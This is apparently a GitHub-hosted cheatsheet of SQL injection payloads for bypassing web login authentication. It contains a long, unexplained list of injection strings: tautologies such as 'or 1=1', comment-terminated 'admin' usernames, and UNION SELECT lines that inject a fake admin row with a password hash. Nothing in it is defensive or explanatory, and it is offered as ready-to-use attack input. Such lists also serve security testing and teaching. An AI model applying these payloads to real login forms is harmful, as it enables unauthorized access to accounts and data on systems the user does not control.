 GH0ST_3xP10iT
SQL Injection Cheatsheet Auth Bypass Payloads
‘-‘
‘ ‘
‘&’
‘^’
‘*’
‘ or ”-‘
‘ or ” ‘
‘ or ”&’
‘ or ”^’
‘ or ”*’
“-”
” ”
“&”
“^”
“*”
” or “”-”
” or “” ”
” or “”&”
” or “”^”
” or “”*”
or true–
” or true–
‘ or true–
“) or true–
‘) or true–
‘ or ‘x’=’x
‘) or (‘x’)=(‘x
‘)) or ((‘x’))=((‘x
” or “x”=”x
“) or (“x”)=(“x
“)) or ((“x”))=((“x
or 1=1
or 1=1–
or 1=1#
or 1=1/*
admin’ —
admin’ #
admin’/*
admin’ or ‘1’=’1
admin’ or ‘1’=’1’–
admin’ or ‘1’=’1’#
admin’ or ‘1’=’1’/*
admin’or 1=1 or ”=’
admin’ or 1=1
admin’ or 1=1–
admin’ or 1=1#
admin’ or 1=1/*
admin’) or (‘1’=’1
admin’) or (‘1’=’1’–
admin’) or (‘1’=’1’#
admin’) or (‘1’=’1’/*
admin’) or ‘1’=’1
admin’) or ‘1’=’1’–
admin’) or ‘1’=’1’#
admin’) or ‘1’=’1’/*
1234 ‘ AND 1=0 UNION ALL SELECT ‘admin’, ’81dc9bdb52d04dc20036dbd8313ed055
admin” —
admin” #
admin”/*
admin” or “1”=”1
admin” or “1”=”1”–
admin” or “1”=”1”#
admin” or “1”=”1”/*
admin”or 1=1 or “”=”
admin” or 1=1
admin” or 1=1–
admin” or 1=1#
admin” or 1=1/*
admin”) or (“1”=”1
admin”) or (“1”=”1”–
admin”) or (“1”=”1”#
admin”) or (“1”=”1”/*
admin”) or “1”=”1
admin”) or “1”=”1”–
admin”) or “1”=”1”#
admin”) or “1”=”1”/*
1234 ” AND 1=0 UNION ALL SELECT “admin”, “81dc9bdb52d04dc20036dbd8313ed055
8
+